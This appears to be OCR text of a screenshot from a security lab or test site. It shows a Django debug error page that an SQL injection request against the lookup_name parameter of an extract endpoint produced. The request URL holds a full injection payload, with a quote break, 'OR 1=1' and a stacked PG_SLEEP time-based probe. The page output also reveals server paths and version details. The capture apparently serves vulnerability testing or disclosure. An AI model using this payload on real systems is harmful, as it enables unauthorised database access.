 Not secure | 35.240.166.185/test/extract/?lookup_name=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20PG_SLEEP(5)--
ProgrammingError at /test/extract/
(1064, "You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for
FROM `secplayground_exper...' at line 1")
Request Method: GET
Request URL: http://35.240.166.185/test/extract/?lookup_name=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20PG_SLEEP(5)--
Django Version: 4.0.5
Exception Type: ProgrammingError
Exception Value: (1064, "You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python
Python Version: 3.10.5
Python Path: ['/opt/app',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Fri, 29 Jul 2022 05:19:59 -0500
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.10/site-packages/django/db/backends/utils.py, line 89, in _execute
89. return self.cursor.execute(sql, params)
▶ Local vars
/usr/local/lib/python3.10/site-packages/django/db/backends/mysql/base.py, line 75, in execute
75. return self.cursor.execute(query, args)